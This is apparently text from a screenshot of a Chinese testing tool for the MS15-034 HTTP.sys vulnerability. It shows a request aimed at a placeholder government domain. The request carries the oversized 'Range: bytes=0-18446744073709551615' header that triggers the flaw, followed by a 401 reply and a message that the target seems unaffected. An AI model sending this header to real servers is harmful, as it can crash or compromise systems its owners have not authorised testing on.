 MS15-034测试工具 (By www.fjssc.cn)
目标网址： http://www.xx.gov.cn/
请求方式： GET 参数：
HTTP头部： Host: stuff
Range: bytes=0-18446744073709551615
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64)
提交测试 (T) 中止请求 (S)
可能目标系统不在此漏洞影响范围内。
HTTP/1.1 401 Unauthorized
Server: TWebAP/2.1.1.1
Date: Fri, 17 Apr 2015 11:38:35 GMT
Content-Type: text/html
Content-Length: 189
Connection: keep-alive
<html>
<head><title>401 Authorization Required</title></head>
<body bgcolor="white">
<center><h1>401 Authorization Required</h1></center>
<hr><center>TWebAP</center>
</body>
</html>